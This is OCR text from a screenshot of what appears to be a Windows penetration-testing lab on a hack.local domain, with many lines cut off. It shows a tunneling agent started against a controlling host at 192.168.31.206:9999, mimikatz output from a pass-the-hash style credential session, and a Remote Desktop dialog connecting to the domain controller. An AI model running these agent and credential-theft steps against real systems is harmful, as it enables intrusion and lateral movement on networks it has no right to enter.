 test
回收站
选择管理员: 命令提示符 - windows_x64_agent.exe  -c "192.168.31.206:9999" -s H3rmesk1t
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>windows_x64_agent.
2023/12/04 15:58:01 [*] Starting agent node activ
mimikatz 2.
\_ rc4_hm
\_ rc4_hm
\_ rc4_md
\_ rc4_hm
\_ rc4_hm
\_ *Passw
mimikatz # s
/restricted
user    : Ad
domain  : ha
program : ms
impers. : no
NTLM    : 96
|  PID  54
|  TID  20
|  LSA Pro
|  LUID 0 ; 2282605 (00000000:0022d46d)
\_ msv1_0   - data copy @ 000001C960404360 : OK !
\_ kerberos - data copy @ 000001C960FBBAC8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000001C960F9E308 (32) -> null
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C):
10.10.10.137
用户名:
WIN-WEB\Administrator
将使用你的 Windows 登录凭据进行连接。
显示选项(O)
连接(N)
帮
远程桌面连接
无法验证此远程计算机的身份。是否仍要连接?
由于安全证书存在问题，因此远程计算机无法通过身份验证。继续操作可能不安
全。
证书名称
来自远程计算机的证书中的名称:
DC.hack.local
证书错误
验证远程计算机的证书时遇到下列错误:
证书来自不信任的证书验证机构。
你想连接到远程桌面而忽略这些证书错误吗?
不再询问我是否连接到此计算机(D)
查看证书(V)...
是(Y)
否(N)
英
16:24
2023/12/4
2